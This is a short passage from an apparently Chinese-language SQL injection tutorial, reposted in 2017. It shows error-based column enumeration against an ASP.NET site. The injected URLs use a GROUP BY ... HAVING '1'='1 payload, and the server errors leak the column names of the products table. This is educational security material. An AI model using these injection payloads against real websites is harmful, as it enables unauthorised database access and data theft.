 http://www.victim.com/showproducts.aspx?category=bikes' GROUP BY
productid having '1'='1
应用响应如下：
Server Error in '/' Application.
Column 'products.name' is invalid in the select list because it is not
contained in either an aggregate function or the GROUP BY clause.
Description: An unhandled exception occurred during the execution
of the current web request. Please review the stack trace for
more information about the error and where it originated in the
code.
在上述例子中，我们包含了之前在 GROUP BY 子句中发现的 productid 列。数据库错误披
露了接下来的 name 列。只需继续增加发现的列即可枚举所有列：
http://www.victim.com/showproducts.aspx?category=bikes' GROUP BY
productid, name having '1'='1
Troy , 2017/11/26 星期日 16:13:55
图片来自：www.tr0y.wang